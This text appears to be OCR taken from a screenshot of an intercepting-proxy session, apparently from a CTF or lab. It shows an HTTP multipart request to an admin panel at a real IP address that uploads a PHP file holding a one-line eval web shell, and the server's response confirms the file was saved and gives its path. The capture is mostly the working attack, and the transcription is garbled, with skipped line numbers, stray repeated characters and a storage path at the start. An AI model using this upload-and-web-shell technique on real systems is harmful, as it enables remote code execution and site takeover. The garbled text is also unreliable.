 boundary=----WebKitFormBoundaryxTNKumSB9Cikj2wx
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:26554/admin/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=p2j0ol7prsslt2mk8fss4bme2u
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxTNKumSB9Cikj2wx
17 Content-Disposition: form-data; name="file_upload"; filename="123.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 echo 123;
eval($_POST['123']);
78 <button type="submit">
上传
</button>
79 </form>
80
81 <!-- 上传结果 -->
82 <p class="success">
文件上传成功！文件已保存为：
./Uploads/1f14bba00da3b75118bc8dbf8625f7d0/2a210d0dd57b637c6
c81ce11da01a666.php
</p>
83 </div>
84
85 <form method="POST" action="logout.php">
86 <button type="submit" class="logout-button">
退出登录
</button>
87 </form>
88 </body>
89 </html>
请
请
请
请
请
响